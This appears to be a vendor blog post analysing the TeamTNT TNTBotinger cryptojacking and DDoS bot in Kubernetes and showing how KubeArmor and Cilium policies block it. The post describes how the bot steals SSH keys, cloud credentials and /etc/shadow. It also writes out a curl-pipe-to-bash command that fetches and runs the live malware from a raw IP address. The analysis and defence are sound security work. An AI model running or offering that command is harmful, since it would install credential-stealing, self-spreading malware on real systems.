Runtime protection from TNTBotinger Malware
Introduction With the development of contemporary infrastructure, cryptocurrency mining has grown in popularity. It’s simple to target settings like Kubernetes, since you might not even look at what the container image does and what it’s behaviour with proactive monitoring. Cryptojacking is a malware strain that plunders the CPUs of infected PCs in order to steal […]
Reading Time: 6 minutes
Table of Contents
Introduction
With the development of contemporary infrastructure, cryptocurrency mining has grown in popularity. It’s simple to target settings like Kubernetes, since you might not even look at what the container image does and what it’s behaviour with proactive monitoring. Cryptojacking is a malware strain that plunders the CPUs of infected PCs in order to steal computational power, for mining of virtual tokens such as Ethereum (ETH) and Monero (XMR). Resulting in subsequent transmission to attacker-controlled Crypto wallets.
TeamTNT, a cybercrime outfit, used an XMRig bitcoin miner to exploit open Docker APIs. TeamTNT evolved its assaults over time, obtaining Amazon Web Services (AWS) secure shell (SSH) credentials and including self-replicating behavior for propagation. TeamTNT’s latest attack, which involves the use of the group’s own IRC (Internet Relay Chat) bot, is discussed here. It is an IRC bot that can perform widespread denial of service attacks (DDoS).
Technical analysis and Attack Tree
The attackers must first be able to accomplish remote code execution (RCE) on the original target system in order for this attack to be successful. RCE can be performed by malicious actors by exploiting misconfiguration issues, leveraging unpatched vulnerabilities, and exploiting security shortcomings; such as weak or overused passwords and keys, or stolen credentials.
The initial propagation begins with the execution of a malicious shell script on a target workstation. The script checks for the/dev/shm/.alsp file. If the file cannot be located, the script begins its work.
1. setupmyapps() : This function installs the dependencies onto the target machine for the smooth working of the malware
2. uploadthersa() : Configurations files like RSA keys used for SSH access, Bash history, AWS and Docker configuration files, /etc group, /etc/passwd, /etc/shadow, /etc/gshadow etc are tarball’ed and uploaded to an upload server.
3. getsomelanssh() : Generates ssh IP ranges using massscan and updates .ssh/known_hosts file
4. localgo() : Makes use of the known_host file created in step 3 to attempt authentication on newly detected devices. If these efforts succeed, the same payload is installed on other machines, and the assault spreads.
The Scenario Setup
The scenario’s purpose is to demonstrate how an attacker can install and run TNTBotinger in a Kubernetes environment.
Let’s create a new Kubernetes cluster with default values.
gcloud container clusters create sample-cluster --zone us-central1-c
Once the cluster is ready we will deploy a WordPress application into it. For this, we have created a complete YAML for WordPress installation on Kubernetes. You can use this predefined deployment file to quickly deploy WordPress to your Kubernetes environment.
kubectl apply -f https://raw.githubusercontent.com/accuknox/samples/main/wordpress-demo/k8s-wordpress.yaml
We will check whether the application is running and also get the external IP to our WordPress application.

With this, the initial setup is completed.
How does the malware work?
To know the working of the malware we will skip the initial RCE step and execute it directly inside the container. And once we are inside let’s use the top command to see the normal working of our application.

From the data, we can see that the container only has an Apache process running. Before running the TNTBot script, let’s install lsof and net-tools to gain more visibility into the container.
The podname: wordpress-68f6d5cdd6-v9zs2 will vary according to the environment
Now let’s download and execute the TNTBot script.
curl -Ls http://152.67.166.153/sugarcrm/themes/default/images/Bot | bash

We will use commands like lsof -i -P -n, top, ls -la /dev/shm/ and ls -la /proc//exe to monitor activities happening post running the TNTBotinger



From the generated logs, we could infer that the Botinger is creating files under /dev/shm/ spawning new tshd and bioset processes and listening to TCP ports 51982 and 1982.
The Bot is uploading /etc/files to a remote server.
Providing Runtime protection and defending against the example vulnerability with AccuKnox Opensource tools
Accuknox enables the ability to protect your workloads at run-time. Accuknox enables this by allowing you to configure policies (or auto-discover them) for application and network behavior using KubeArmor, Cilium, and Auto Policy Discovery tools
KubeArmor is open-source software that enables you to protect your cloud workload at runtime.
The problem that KubeArmor solves is that it can prevent cloud workloads from executing malicious activity at runtime. Malicious activity can be any activity that the workload was not designed for or is not supposed to do.
Given a policy, KubeArmor can restrict the following types of behavior on your cloud workloads:
File access – allow/deny specific paths
Allow / deny Process execution / forking
Allow / Deny Establish network connections
Allow / Deny workloads to request other capabilities with the host os. Such capabilities can enable additional types of malicious behavior.
Cilium, an open source project to provide eBPF-based networking, security, and observability for cloud-native environments such as Kubernetes clusters and other container orchestration platforms.
How do we block this Cryptojacking?
Let us now block cryptojacking by enforcing a simple policy via KubeArmor and Cilium, the policy is as follows:
KubeArmor Policy

Cilium Policy
The Policy: In action
You can simply take advantage of our open-source GitHub inventory, and apply policy directly from there:
kubectl apply -f https://raw.githubusercontent.com/kubearmor/policy-templates/main/malware/system/ksp-teamtnt-tntbotinger-ddos-block.yamlApply Policy #1
kubectl apply -f https://raw.githubusercontent.com/kubearmor/policy-templates/main/malware/network/cnp-deny-malware-tntbotinger-communication.yamlApply Policy #2
Checking the policy logs on KubeArmor
There are two ways we can check policy logs on KubeArmor.
I. Using kubearmor.log
The traditional way is all about finding the KubeArmor pod running on the same node as the application pod and executing inside it to find logs.

1. Get the node name on which your application pod is running.
Get Pods
2. We will take the node name gke-sample-cluster-default-pool-e2ec07d0-nh6g and check for the KubeArmor pod running on it.
Pod run
3. We got to know that kubearmor-mklzw pod is running on node gke-sample-cluster-default-pool-e2ec07d0-nh6g.

4. Let us execute into the pod and watch the logs and you can check the entire logs or grep it with keywords like policy name.
kubectl -n kube-system exec -it kubearmor-mklzw -- tail -f /tmp/kubearmor.log | grep -i ksp-teamtnt-tntbotinger-ddos-block | jq
II. Using kArmor
kArmor is a CLI client to help manage KubeArmor. With kArmor you can get the logs in 2 steps.
1. Download and Install kArmor
curl -sfL https://raw.githubusercontent.com/kubearmor/kubearmor-client/main/install.sh | sudo sh -s -- -b /usr/local/bin3. Observing logs using kArmor cli

karmor log
Karmor
4. Blocked Log Created by kArmor
Blocked Log Created by kArmor
Auto Policy Discovery for your Applications
Writing KubeArmor and Cilium (System and Network) policies simple with AccuKnox opensource. It has simplified one step further by introducing a new CLI tool for Auto Discovered Policies.
The Auto-Discovery module helps users by identifying the flow and generating policies based on it.
Discovering policies has never been easier with Auto Discovery. In two simple commands, you can set up and generate policies without having any trouble.
To auto-discover policies, execute the following command:
curl -s https://raw.githubusercontent.com/accuknox/tools/main/get_discovered_yamls.sh | bashYou should be able to see the following output.
Within seconds after installing and executing autopolicy discovery tool, it generated 33 Cilium policies and 292 KubeArmor policies. These features by AccuKnox open-source enhance all the necessary policies to secure your workload, that are generated and ready to be used in a single click!
Accuknox’s policy templates repository
Accuknox’s policy templates is an open-source repository that also contains a wide range of attack prevention techniques including MITRE, as well as hardening techniques for your workloads. Please visit https://github.com/kubearmor/policy-templates to download and apply policy templates.
Conclusion
Since the cloud has the more computational capacity, hackers are focusing their cryptojacking assaults on cloud infrastructure using containerised platforms like Docker and Kubernetes. Despite the difficulty of detecting and mitigating a cryptojacking assault, the AccuKnox opensource tools take care of this issue.
Now you can protect your workloads in minutes using AccuKnox, it is available to protect your Kubernetes and other cloud workloads using Kernel Native Primitives such as AppArmor, SELinux, and eBPF.
Reach out to us if you are seeking additional guidance in planning your cloud security program.
Must read articles
- Zero Trust (ZT) – The Future of Cloud Security
- Zero Trust (ZT) Architecture, Framework and Model
- Cloud Security Governance, Risk and Compliance (GRC)
- How to Pick the Right CNAPP (Cloud Native Application Protection Platform) Vendor
- What is Driving the Need for CSPM (Cloud Security Posture Management)
- Agent vs Agentless Multi Cloud Security
Zero Day Attacks cost $3.9M on average

4+
Marketplace Listings
7+
Regions
33+
Compliance Coverage
37+
Integrations Support

Stop attacks before they happen!
According to the latest IBM cloud attack report - Each cloud attack on an average costs $3.92M
Total Exposed Attacks in 2024 Costed